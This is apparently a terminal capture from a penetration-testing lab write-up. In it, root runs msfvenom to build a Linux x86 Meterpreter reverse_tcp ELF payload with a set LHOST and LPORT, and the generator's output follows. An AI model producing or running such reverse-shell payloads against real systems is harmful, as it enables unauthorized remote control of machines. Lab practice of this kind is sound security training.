 root@ip-10-10-202-22:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.202.22 LPORT=1234 -f elf >reverse.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@ip-10-10-202-22:~#